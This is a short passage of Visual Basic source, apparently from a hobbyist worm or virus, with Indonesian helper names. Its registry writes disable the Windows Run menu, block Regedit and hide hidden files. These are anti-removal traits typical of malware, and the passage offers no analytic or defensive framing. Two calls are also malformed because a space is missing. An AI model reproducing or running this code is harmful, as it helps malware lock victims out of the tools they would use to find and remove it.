 End If

'Disable Menu Run
Cek = AmbilDword(HKCU, "Software\Microsoft\Windows\CurrentVersion\Policies\Explorer", "NoRun")
If Cek = 0 Or Cek = "" Then
BuatDword HKCU, "Software\Microsoft\Windows\CurrentVersion\Policies\Explorer", "NoRun", 1
End If

'Disable Regedit
Cek=AmbilDword(HKCU, "Software\Microsoft\Windows\CurrentVersion\Policies\System", "DisableRegistryTools")
If Cek = 0 Or Cek = "" Then
BuatDwordHKCU, "Software\Microsoft\Windows\CurrentVersion\Policies\System", "DisableRegistryTools", 1
End If

'Set Hidden File
Cek=AmbilDword(HKCU, "Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced", "Hidden")
If Cek = 1 Or Cek = 2 Then
BuatDwordHKCU, "Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced", "Hidden", 0
End If
End Sub

Private Sub Text1_Change()

End Sub

Private Sub Timer1_Timer()